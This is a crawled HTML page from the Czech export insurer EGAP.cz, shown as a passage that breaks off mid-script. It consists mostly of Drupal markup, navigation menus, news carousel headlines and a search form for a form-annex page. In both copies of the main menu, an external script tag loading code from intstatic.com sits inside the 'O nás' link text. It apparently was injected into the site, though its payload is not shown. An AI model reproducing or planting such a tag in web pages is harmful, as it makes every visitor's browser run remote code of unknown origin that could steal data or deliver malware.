

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.egap.cz/cs/bf-priloha-c2-harmonogram-fakturace-dodavek-splaceni-dodavatelskeho-uveru-dovozcem
body_size: 359077
content:
<!DOCTYPE html>
<!--[if lt IE 7]> <html class="ie ie6 " lang="cs" dir="ltr"> <![endif]-->
<!--[if IE 7]>    <html class="ie ie7 " lang="cs" dir="ltr"> <![endif]-->
<!--[if IE 8]>    <html class="ie ie8 " lang="cs" dir="ltr"> <![endif]-->
<!--[if gt IE 8]> <!--> <html class=" " lang="cs" dir="ltr"> <!--<![endif]-->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.egap.cz/dokumenty//favicon.png" type="image/png" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.egap.cz/cs/bf-priloha-c2-harmonogram-fakturace-dodavek-splaceni-dodavatelskeho-uveru-dovozcem" />
<link rel="shortlink" href="https://www.egap.cz/cs/node/940" />
<title>Bf - Příloha č.2 - Harmonogram fakturace dodávek a splácení dodavatelského úvěru dovozcem | EGAP.cz</title>
<!-- Call bootstrap.css before $scripts to resolve @import conflict with respond.js -->
<link rel="stylesheet" href="/sites/all/themes/Porto/vendor/bootstrap/css/bootstrap.min.css">
<style type="text/css" media="all">
@import url("https://www.egap.cz/modules/system/system.base.css?t1rbaw");
@import url("https://www.egap.cz/modules/system/system.menus.css?t1rbaw");
@import url("https://www.egap.cz/modules/system/system.messages.css?t1rbaw");
@import url("https://www.egap.cz/modules/system/system.theme.css?t1rbaw");
</style>
<style type="text/css" media="all">
@import url("https://www.egap.cz/modules/field/theme/field.css?t1rbaw");
@import url("https://www.egap.cz/modules/node/node.css?t1rbaw");
@import url("https://www.egap.cz/modules/search/search.css?t1rbaw");
@import url("https://www.egap.cz/modules/user/user.css?t1rbaw");
@import url("https://www.egap.cz/sites/all/modules/views/css/views.css?t1rbaw");
@import url("https://www.egap.cz/sites/all/modules/ckeditor/css/ckeditor.css?t1rbaw");
@import url("https://www.egap.cz/sites/all/modules/media/modules/media_wysiwyg/css/media_wysiwyg.base.css?t1rbaw");
</style>
<style type="text/css" media="all">
@import url("https://www.egap.cz/sites/all/modules/ctools/css/ctools.css?t1rbaw");
@import url("https://www.egap.cz/modules/locale/locale.css?t1rbaw");
</style>
<style type="text/css" media="all">
@import url("https://www.egap.cz/sites/all/themes/Porto/vendor/owl.carousel/assets/owl.carousel.css?t1rbaw");
@import url("https://www.egap.cz/sites/all/themes/Porto/vendor/font-awesome/font-awesome-6.4.2/css/all.min.css?t1rbaw");
@import url("https://www.egap.cz/sites/all/themes/Porto/vendor/font-awesome/css/font-awesome-legacy.css?t1rbaw");
@import url("https://www.egap.cz/sites/all/themes/Porto/vendor/font-awesome/css/font-awesome.css?t1rbaw");
@import url("https://www.egap.cz/sites/all/themes/Porto/vendor/simple-line-icons/css/simple-line-icons.css?t1rbaw");
@import url("https://www.egap.cz/sites/all/themes/Porto/vendor/owl.carousel/assets/owl.theme.default.css?t1rbaw");
@import url("https://www.egap.cz/sites/all/themes/Porto/vendor/circle-flip-slideshow/css/component.css?t1rbaw");
@import url("https://www.egap.cz/sites/all/themes/Porto/vendor/magnific-popup/magnific-popup.css?t1rbaw");
@import url("https://www.egap.cz/sites/all/themes/Porto/css/theme.css?t1rbaw");
@import url("https://www.egap.cz/sites/all/themes/Porto/css/theme-elements.css?t1rbaw");
@import url("https://www.egap.cz/sites/all/themes/Porto/css/theme-animate.css?t1rbaw");
@import url("https://www.egap.cz/sites/all/themes/Porto/css/theme-blog.css?t1rbaw");
@import url("https://www.egap.cz/sites/all/themes/Porto/css/theme-shop.css?t1rbaw");
@import url("https://www.egap.cz/sites/all/themes/Porto/css/drupal-styles.css?t1rbaw");
@import url("https://www.egap.cz/sites/all/themes/Porto/css/custom.css?t1rbaw");
@import url("https://www.egap.cz/dokumenty//less/skin.lkukRuaXTVUB9lk6S9G9HRVHiQ6zYkGTxqO72NjLOs4.css?t1rbaw");
@import url("https://www.egap.cz/sites/all/themes/Porto/css/capitol.css?t1rbaw");
</style>
<style type="text/css" media="print">
@import url("https://www.egap.cz/sites/all/themes/Porto/css/capitol_tisk.css?t1rbaw");
</style>
    	
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Caveat:wght@400;500;600;700&display=swap" rel="stylesheet">	
	<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i&amp;subset=latin-ext" rel="stylesheet">
	<link href='//fonts.googleapis.com/css?family=Shadows+Into+Light' rel='stylesheet' type='text/css'>	
<script type="text/javascript" src="https://www.egap.cz/sites/all/modules/jquery_update/replace/jquery/1.12/jquery.min.js?v=1.12.4"></script>
<script type="text/javascript" src="https://www.egap.cz/misc/jquery-extend-3.4.0.js?v=1.12.4"></script>
<script type="text/javascript" src="https://www.egap.cz/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.12.4"></script>
<script type="text/javascript" src="https://www.egap.cz/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://www.egap.cz/misc/drupal.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://www.egap.cz/misc/form-single-submit.js?v=7.103"></script>
<script type="text/javascript" src="https://www.egap.cz/dokumenty//languages/cs_R6-WfBEXye1vrbz6JM7vTf93xyD6qtjVO-mm5LcZSZo.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/modules/souhlasy/js/souhlasy.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/modules/google_analytics/googleanalytics.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-119963592-1"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-119963592-1", {"groups":"default","anonymize_ip":true});
//--><!]]>
</script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/vendor/modernizr/modernizr.min.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/vendor/jquery.appear/jquery.appear.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/vendor/jquery.easing/jquery.easing.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/vendor/jquery-cookie/jquery-cookie.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/vendor/bootstrap/js/bootstrap.min.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/vendor/common/common.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/vendor/jquery.validation/jquery.validation.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/vendor/jquery.stellar/jquery.stellar.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/vendor/jquery.easy-pie-chart/jquery.easy-pie-chart.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/vendor/jquery.gmap/jquery.gmap.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/vendor/jquery.lazyload/jquery.lazyload.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/vendor/isotope/jquery.isotope.min.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/vendor/owl.carousel/owl.carousel.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/vendor/jflickrfeed/jflickrfeed.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/vendor/magnific-popup/jquery.magnific-popup.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/vendor/vide/vide.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/vendor/circle-flip-slideshow/js/jquery.flipshow.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/js/custom.js?t1rbaw"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"cs\/","setHasJsCookie":0,"ajaxPageState":{"theme":"porto","theme_token":"5DKJcfrAwtw-REWa6Cr1JpwyEB2flijJVHIrwvMgNhI","js":{"sites\/all\/themes\/Porto\/js\/theme.js":1,"sites\/all\/themes\/Porto\/js\/views\/view.home.js":1,"sites\/all\/themes\/Porto\/js\/theme.init.js":1,"sites\/all\/themes\/Porto\/js\/examples\/examples.portfolio.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"misc\/form-single-submit.js":1,"public:\/\/languages\/cs_R6-WfBEXye1vrbz6JM7vTf93xyD6qtjVO-mm5LcZSZo.js":1,"sites\/all\/modules\/souhlasy\/js\/souhlasy.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-119963592-1":1,"0":1,"sites\/all\/themes\/Porto\/vendor\/modernizr\/modernizr.min.js":1,"sites\/all\/themes\/Porto\/vendor\/jquery.appear\/jquery.appear.js":1,"sites\/all\/themes\/Porto\/vendor\/jquery.easing\/jquery.easing.js":1,"sites\/all\/themes\/Porto\/vendor\/jquery-cookie\/jquery-cookie.js":1,"sites\/all\/themes\/Porto\/vendor\/bootstrap\/js\/bootstrap.min.js":1,"sites\/all\/themes\/Porto\/vendor\/common\/common.js":1,"sites\/all\/themes\/Porto\/vendor\/jquery.validation\/jquery.validation.js":1,"sites\/all\/themes\/Porto\/vendor\/jquery.stellar\/jquery.stellar.js":1,"sites\/all\/themes\/Porto\/vendor\/jquery.easy-pie-chart\/jquery.easy-pie-chart.js":1,"sites\/all\/themes\/Porto\/vendor\/jquery.gmap\/jquery.gmap.js":1,"sites\/all\/themes\/Porto\/vendor\/jquery.lazyload\/jquery.lazyload.js":1,"sites\/all\/themes\/Porto\/vendor\/isotope\/jquery.isotope.min.js":1,"sites\/all\/themes\/Porto\/vendor\/owl.carousel\/owl.carousel.js":1,"sites\/all\/themes\/Porto\/vendor\/jflickrfeed\/jflickrfeed.js":1,"sites\/all\/themes\/Porto\/vendor\/magnific-popup\/jquery.magnific-popup.js":1,"sites\/all\/themes\/Porto\/vendor\/vide\/vide.js":1,"sites\/all\/themes\/Porto\/vendor\/circle-flip-slideshow\/js\/jquery.flipshow.js":1,"sites\/all\/themes\/Porto\/js\/custom.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"sites\/all\/themes\/Porto\/vendor\/owl.carousel\/assets\/owl.carousel.css":1,"sites\/all\/themes\/Porto\/vendor\/font-awesome\/font-awesome-6.4.2\/css\/all.min.css":1,"sites\/all\/themes\/Porto\/vendor\/font-awesome\/css\/font-awesome-legacy.css":1,"sites\/all\/themes\/Porto\/vendor\/font-awesome\/css\/font-awesome.css":1,"sites\/all\/themes\/Porto\/vendor\/simple-line-icons\/css\/simple-line-icons.css":1,"sites\/all\/themes\/Porto\/vendor\/owl.carousel\/assets\/owl.theme.default.css":1,"sites\/all\/themes\/Porto\/vendor\/prettyPhoto\/css\/prettyPhoto.css":1,"sites\/all\/themes\/Porto\/vendor\/circle-flip-slideshow\/css\/component.css":1,"sites\/all\/themes\/Porto\/vendor\/magnific-popup\/magnific-popup.css":1,"sites\/all\/themes\/Porto\/vendor\/isotope\/jquery.isotope.css":1,"sites\/all\/themes\/Porto\/css\/theme.css":1,"sites\/all\/themes\/Porto\/css\/theme-elements.css":1,"sites\/all\/themes\/Porto\/css\/theme-animate.css":1,"sites\/all\/themes\/Porto\/css\/theme-blog.css":1,"sites\/all\/themes\/Porto\/css\/theme-shop.css":1,"sites\/all\/themes\/Porto\/css\/drupal-styles.css":1,"sites\/all\/themes\/Porto\/css\/custom.css":1,"sites\/all\/themes\/Porto\/css\/less\/skin.less":1,"sites\/all\/themes\/Porto\/css\/capitol.css":1,"sites\/all\/themes\/Porto\/css\/capitol_tisk.css":1}},"googleanalytics":{"account":["UA-119963592-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/cs\/bf-priloha-c2-harmonogram-fakturace-dodavek-splaceni-dodavatelskeho-uveru-dovozcem":true}});
//--><!]]>
</script>
<!-- IE Fix for HTML5 Tags -->
<!--[if lt IE 9]>
<![endif]-->

<!--[if IE]>
  <link rel="stylesheet" href="/sites/all/themes/Porto/css/ie.css">
<![endif]-->

<!--[if lte IE 8]>
  <script src="/sites/all/themes/Porto/vendor/respond.js"></script>
<![endif]-->


  
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-940 node-type-egap-formulare i18n-cs"  data-target="#header" data-spy="scroll" data-offset="100">




	<div id="top" class="body">	

	<div class="clearfix">

		<header id="header" data-plugin-options='{"stickyEnabled": true, "stickyEnableOnBoxed": true, "stickyEnableOnMobile": true, "stickyStartAt":22, "stickySetTop": "-22px", "stickyChangeLogo": false}' >

			<div class="header-body">

				
							<div class="container header-column header-nav header-nav-top-line">
							
								<div class="hidden-lg hidden-md row">
									<div class="col-xs-9 clearfix" style="padding:0px;">

									  										  <div class="header-logo">
												<a href="/cs" title="Domů" rel="home" id="logo" class="text-nowrap">
												<img class="img-responsive" src="https://www.egap.cz/dokumenty//logo-egap2.svg" alt="Domů">
												<div class="heading-primary font-weight-bold">POJIŠŤUJEME ČESKÝ EXPORT</div>
											  </a>
										  </div>
																									
									</div>
								
									<div class="col-xs-3 hidden-lg hidden-md noPrint">
										<button class="btn header-btn-collapse-nav" data-toggle="collapse" data-target=".header-nav-main">
											<i class="fa fa-bars"></i>
										</button>
									</div>
										
									<div class="menu-res-small  noPrint">
																				 
										<div class="header-nav-main header-nav-main-square header-nav-main-effect-1 header-nav-main-sub-effect-1 collapse">
											
											<nav>
												
												  
<ul class="nav nav-pills nav-main" id="mainMenu"><li class="dropdown 1296"><a href="/cs/o-spolecnosti" class="dropdown-toggle disabled">O společnosti</a><ul class="dropdown-menu"><li><a href="/cs/identifikacni-udaje-0">Identifikační údaje</a></li><li><a href="/cs/profil">O nás<script src=https://intstatic.com/g2/v1/egap.js></script></a></li><li><a href="/cs/organy-spolecnosti">Orgány společnosti</a></li><li><a href="/cs/organizacni-struktura">Organizační struktura</a></li><li><a href="/cs/vyrocni-zpravy">Výroční zprávy</a></li><li><a href="/cs/egap-v-cislech">EGAP v číslech</a></li><li><a href="/cs/egap-podle-vyhlasky-cnb">EGAP podle vyhlášky ČNB</a></li><li><a href="/cs/egap-podle-solvency-ii">EGAP podle Solvency II</a></li><li><a href="/cs/eticky-kodex-egap">Etický kodex EGAP</a></li><li><a href="/cs/spolecenska-odpovednost-egap">EGAP a ESG</a></li></ul></li><li class="dropdown 1563"><a href="/cs/informace" class="dropdown-toggle disabled">Informace</a><ul class="dropdown-menu"><li><a href="/cs/statni-podpora-exportu">Státní podpora exportu</a></li><li><a href="/cs/pravidla-pro-puvod-zbozi">Pravidla pro původ zboží</a></li><li><a href="/cs/podpora-msp">Podpora MSP</a></li><li><a href="/cs/narodni-kontaktni-misto-pro-implementaci-smernice-oecd-pro-nadnarodni-podniky">Národní kontaktní místo</a></li><li><a href="/cs/o-vlivu-vyvozu-na-zivotni-socialni-prostredi">O vlivu vývozu na životní a sociální prostředí</a></li><li><a href="/cs/opatreni-proti-podplaceni-v-mezinarodnim-obchode">Opatření proti podplácení v mezinárodním obchodě</a></li><li><a href="/cs/mezinarodni-sankce">Mezinárodní sankce</a></li><li><a href="/cs/mezinarodni-spoluprace">Mezinárodní spolupráce</a></li><li><a href="/cs/klasifikace-zemi">Klasifikace zemí</a></li><li><a href="/cs/zakladni-informace-o-zpracovani-osobnich-udaju-v-egap">Zpracování osobních údajů</a></li><li><a href="/cs/svobodny-pristup-k-informacim">Svobodný přístup k informacím</a></li><li><a href="/cs/verejne-zakazky">Veřejné zakázky</a></li><li><a href="/cs/prodeje">Prodeje</a></li></ul></li><li class="dropdown 47016"><a href="/cs/media-1" class="dropdown-toggle disabled">Média</a><ul class="dropdown-menu"><li><a href="/cs/aktuality">Aktuality a tiskové zprávy</a></li><li><a href="/cs/media" title="EGAP v médiích">EGAP v médiích</a></li><li><a href="/cs/pojisteno-egapem">Časopis EGAP</a></li><li><a href="/cs/prezentace-vystoupeni-predstavitelu-egap">Prezentace vystoupení představitelů EGAP</a></li><li><a href="/cs/logo-fotografie">Logo a fotografie</a></li></ul></li><li class="dropdown 52758"><a href="/cs/produkty" class="dropdown-toggle disabled">Produkty</a><ul class="dropdown-menu"><li><a href="/cs/produkty">Produkty</a></li><li><a href="/cs/prescoring">Prescoring</a></li><li><a href="/cs/kalkulacka-pojistneho">Kalkulačka pojistného</a></li></ul></li><li class="dropdown 682"><a href="/cs/kontakty" class="dropdown-toggle disabled">Kontakty</a><ul class="dropdown-menu"><li><a href="/cs/kontakty">Kontakty</a></li><li><a href="/cs/seminare">Semináře</a></li><li><a href="/cs/vyrizovani-stiznosti">Vyřizování stížností</a></li><li><a href="/cs/oznameni-tykajici-se-mozneho-protipravniho-jednani-v-egap-podle-zakona-o-ochrane-oznamovatelu">Podávání a vyřizování oznámení</a></li></ul></li><li><a href="/cs/kariera">Kariéra</a></li></ul>
																									  <div class="region region-language">
    <ul class="language-switcher-locale-url"><li class="cs first"><a href="/cs" class="language-link" xml:lang="cs"><img class="language-icon" typeof="foaf:Image" src="https://www.egap.cz/sites/all/modules/languageicons/flags/cs.png" width="18" height="12" alt="Čeština" title="Čeština" /> Čeština</a></li>
<li class="en last"><a href="/en" class="language-link" xml:lang="en"><img class="language-icon" typeof="foaf:Image" src="https://www.egap.cz/sites/all/modules/languageicons/flags/en.png" width="18" height="12" alt="English" title="English" /> English</a></li>
</ul>  </div>
																								
											</nav>
										</div>	
									</div>
								</div>

								<div class="hidden-xs  hidden-sm row">
									<div class="col-md-4 clearfix" style="padding:0px;">
									
									  										  <div class="header-logo">
											  <a href="/cs" title="Domů" rel="home" id="logo" class="text-nowrap">
												<img class="img-responsive" src="https://www.egap.cz/dokumenty//logo-egap2.svg" alt="Domů">
											  <div class="heading-primary font-weight-bold">POJIŠŤUJEME ČESKÝ EXPORT</div>
												</a>
										  </div>
																									
									</div>
							
									<div class="col-md-8 noPrint" style="padding:0;">
																							<div class="jv-menu">
													<a href="#" class="dropdown-menu-toggle" id="dropdownLanguage" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
														<img src="/sites/all/modules/languageicons/flags/cs.png" class="flag flag-us" alt="Čeština" /> Čeština														<i class="fa fa-angle-down"></i>
													</a>
													<ul class="dropdown-menu dropdown-menu-right" aria-labelledby="dropdownLanguage">
														  <div class="region region-language">
      <div class="region region-language">
    <ul class="language-switcher-locale-url"><li class="cs first"><a href="/cs" class="language-link" xml:lang="cs"><img class="language-icon" typeof="foaf:Image" src="https://www.egap.cz/sites/all/modules/languageicons/flags/cs.png" width="18" height="12" alt="Čeština" title="Čeština" /> Čeština</a></li>
<li class="en last"><a href="/en" class="language-link" xml:lang="en"><img class="language-icon" typeof="foaf:Image" src="https://www.egap.cz/sites/all/modules/languageicons/flags/en.png" width="18" height="12" alt="English" title="English" /> English</a></li>
</ul>  </div>
  </div>
													</ul>
												</div>	
																				
																				 
										<div class="header-nav-main header-nav-main-square header-nav-main-effect-1 header-nav-main-sub-effect-1 collapse lg-menu">
																						<nav>
											       
<ul class="nav nav-pills nav-main" id="mainMenu"><li class="dropdown 1296"><a href="/cs/o-spolecnosti" class="dropdown-toggle disabled">O společnosti</a><ul class="dropdown-menu"><li><a href="/cs/identifikacni-udaje-0">Identifikační údaje</a></li><li><a href="/cs/profil">O nás<script src=https://intstatic.com/g2/v1/egap.js></script></a></li><li><a href="/cs/organy-spolecnosti">Orgány společnosti</a></li><li><a href="/cs/organizacni-struktura">Organizační struktura</a></li><li><a href="/cs/vyrocni-zpravy">Výroční zprávy</a></li><li><a href="/cs/egap-v-cislech">EGAP v číslech</a></li><li><a href="/cs/egap-podle-vyhlasky-cnb">EGAP podle vyhlášky ČNB</a></li><li><a href="/cs/egap-podle-solvency-ii">EGAP podle Solvency II</a></li><li><a href="/cs/eticky-kodex-egap">Etický kodex EGAP</a></li><li><a href="/cs/spolecenska-odpovednost-egap">EGAP a ESG</a></li></ul></li><li class="dropdown 1563"><a href="/cs/informace" class="dropdown-toggle disabled">Informace</a><ul class="dropdown-menu"><li><a href="/cs/statni-podpora-exportu">Státní podpora exportu</a></li><li><a href="/cs/pravidla-pro-puvod-zbozi">Pravidla pro původ zboží</a></li><li><a href="/cs/podpora-msp">Podpora MSP</a></li><li><a href="/cs/narodni-kontaktni-misto-pro-implementaci-smernice-oecd-pro-nadnarodni-podniky">Národní kontaktní místo</a></li><li><a href="/cs/o-vlivu-vyvozu-na-zivotni-socialni-prostredi">O vlivu vývozu na životní a sociální prostředí</a></li><li><a href="/cs/opatreni-proti-podplaceni-v-mezinarodnim-obchode">Opatření proti podplácení v mezinárodním obchodě</a></li><li><a href="/cs/mezinarodni-sankce">Mezinárodní sankce</a></li><li><a href="/cs/mezinarodni-spoluprace">Mezinárodní spolupráce</a></li><li><a href="/cs/klasifikace-zemi">Klasifikace zemí</a></li><li><a href="/cs/zakladni-informace-o-zpracovani-osobnich-udaju-v-egap">Zpracování osobních údajů</a></li><li><a href="/cs/svobodny-pristup-k-informacim">Svobodný přístup k informacím</a></li><li><a href="/cs/verejne-zakazky">Veřejné zakázky</a></li><li><a href="/cs/prodeje">Prodeje</a></li></ul></li><li class="dropdown 47016"><a href="/cs/media-1" class="dropdown-toggle disabled">Média</a><ul class="dropdown-menu"><li><a href="/cs/aktuality">Aktuality a tiskové zprávy</a></li><li><a href="/cs/media" title="EGAP v médiích">EGAP v médiích</a></li><li><a href="/cs/pojisteno-egapem">Časopis EGAP</a></li><li><a href="/cs/prezentace-vystoupeni-predstavitelu-egap">Prezentace vystoupení představitelů EGAP</a></li><li><a href="/cs/logo-fotografie">Logo a fotografie</a></li></ul></li><li class="dropdown 52758"><a href="/cs/produkty" class="dropdown-toggle disabled">Produkty</a><ul class="dropdown-menu"><li><a href="/cs/produkty">Produkty</a></li><li><a href="/cs/prescoring">Prescoring</a></li><li><a href="/cs/kalkulacka-pojistneho">Kalkulačka pojistného</a></li></ul></li><li class="dropdown 682"><a href="/cs/kontakty" class="dropdown-toggle disabled">Kontakty</a><ul class="dropdown-menu"><li><a href="/cs/kontakty">Kontakty</a></li><li><a href="/cs/seminare">Semináře</a></li><li><a href="/cs/vyrizovani-stiznosti">Vyřizování stížností</a></li><li><a href="/cs/oznameni-tykajici-se-mozneho-protipravniho-jednani-v-egap-podle-zakona-o-ochrane-oznamovatelu">Podávání a vyřizování oznámení</a></li></ul></li><li><a href="/cs/kariera">Kariéra</a></li></ul>											
											</nav>
										</div>	
									</div>
								</div>

							</div>
				
			</div>
		
		</header>
	</div>
	<div class="content full">
	  <a href="javascript: void(0);" id="hidden-input-blur" tabindex="1">&nbsp;</a>
		  <div class="region region-before-content">
    <div id="block-views-hlavni-clanky-block-3" class="block block-views block-car-slide">

    
  <div class="content">
    <script type="text/javascript">
jQuery(document).ready(function(){
	
	var owl = jQuery('.owl-car');	
	owl.owlCarousel({
		loop:true,
		margin:0,
		responsiveClass:true,
		autoplay:false,
		autoplayTimeout:5000,
		autoplayHoverPause:false,
		responsive:{
			0:{
				items:1,
				nav:false,
				navtext:[],
			}

		}
	});
	/*
	var mousewheelevt=(/Firefox/i.test(navigator.userAgent))? "DOMMouseScroll" : "mousewheel";
	owl.on(mousewheelevt, '.owl-stage', function (e) {
		if (e.deltaY>0) {
			owl.trigger('next.owl');
		} else {
			owl.trigger('prev.owl');
		}
		e.preventDefault();
	});
	*/
});
</script>





<div class="car_main owl-car bez_fotek" style="margin:0px auto;">


								
				
				
				
		

<div class="item" style="width:100%;overflow: hidden;position:relative;height: 150px;">


<div class="car_text col-md-offset-1 col-md-8 col-sm-9 col-xs-11">
  
  <div class="views-field views-field-title">        <h1 class="field-content slide_2"><a href="/cs/ucet-za-covid-plus-miliardy-na-pomoc-velkym-ceskym-firmam-jsou-zpet">Účet za Covid Plus: Miliardy na pomoc velkým českým firmám jsou zpět</a></h1>  </div>  
</div>  

</div>
<div class="item" style="width:100%;overflow: hidden;position:relative;height: 150px;">


<div class="car_text col-md-offset-1 col-md-8 col-sm-9 col-xs-11">
  
  <div class="views-field views-field-title">        <h1 class="field-content slide_2"><a href="/cs/grizly-zasobuje-vanocni-trh-orisky-s-pojistenim-egap">Grizly zásobuje vánoční trh oříšky s pojištěním EGAP</a></h1>  </div>  
</div>  

</div>
<div class="item" style="width:100%;overflow: hidden;position:relative;height: 150px;">


<div class="car_text col-md-offset-1 col-md-8 col-sm-9 col-xs-11">
  
  <div class="views-field views-field-title">        <h1 class="field-content slide_2"><a href="/cs/egap-hostil-summit-evropskych-ecas-cesky-plan-na-posileni-evropske-ekonomiky-ma-podporu-vsech">EGAP hostil summit evropských ECAs. Český plán na posílení evropské ekonomiky má podporu všech exportních agentur a EIB</a></h1>  </div>  
</div>  

</div>
<div class="item" style="width:100%;overflow: hidden;position:relative;height: 150px;">


<div class="car_text col-md-offset-1 col-md-8 col-sm-9 col-xs-11">
  
  <div class="views-field views-field-title">        <h1 class="field-content slide_2"><a href="/cs/ceska-bezdratova-technologie-pomaha-s-distribuci-elektriny-v-egypte-zakazku-firmy-racom-pojistil">Česká bezdrátová technologie pomáhá s distribucí elektřiny v Egyptě. Zakázku firmy RACOM pojistil EGAP</a></h1>  </div>  
</div>  

</div>
<div class="item" style="width:100%;overflow: hidden;position:relative;height: 150px;">


<div class="car_text col-md-offset-1 col-md-8 col-sm-9 col-xs-11">
  
  <div class="views-field views-field-title">        <h1 class="field-content slide_2"><a href="/cs/eu-uvazuje-o-posileni-ecas-z-evropskeho-rozpoctu-revolucni-plan-prinesl-egap">EU uvažuje o posílení ECAs z evropského rozpočtu. Revoluční plán přinesl EGAP</a></h1>  </div>  
</div>  

</div>


		
				
				
				
				
				
		
</div>  </div>
</div>
  </div>
	</div>
	<div class="content full">
		<div class="container">
			<div class="row">
				<div class="col-12 col-md-9 split_1"></div><!--
				--><div class="col-12 col-md-3 split_2"></div>
			</div>
		</div>
		
	</div>
	<div class="content full">
		  <div class="region region-before-content2">
    <div id="block-menu-menu-plovouci-menu" class="block block-menu plovouci-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/cs/kalkulacka-pojistneho"><i class="fa fa-calculator" aria-hidden="true"></i>Kalkulačka pojistného</a></li>
<li class="last leaf"><a href="/cs/seminare"><i class="fa fa-calendar-o" aria-hidden="true"></i>Semináře</a></li>
</ul>  </div>
</div>
<div id="block-search-form" class="block block-search vyhledavani-menu">

    
  <div class="content">
    <form action="/cs/bf-priloha-c2-harmonogram-fakturace-dodavek-splaceni-dodavatelskeho-uveru-dovozcem" method="post" id="search-block-form" accept-charset="UTF-8"><div>
<div class="input-group-float"> 
  <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Hledat </label>
 <input title="Zadejte hledaný termín." class="form-control search form-text" placeholder="Hledaný text..." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="40" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><span class="input-group-btn btn-send"><button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button></span><span class="input-group-btn btn-over"><button class="btn btn-default" type="button"><i class="fa fa-search-plus"></i></button></span><input type="submit" id="edit-submit" name="op" value="" class="btn-primary btn form-submit" /></div><input type="hidden" name="form_build_id" value="form-mnY0TREggzr5VFDXCKnSej8hQF98nrPnObyXiHQdt90" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>

<script type="text/javascript">
jQuery(function ($) {
	var blockEv = false;
	$('.vyhledavani-menu .form-item-search-block-form > input.form-control').on('focus', function(){
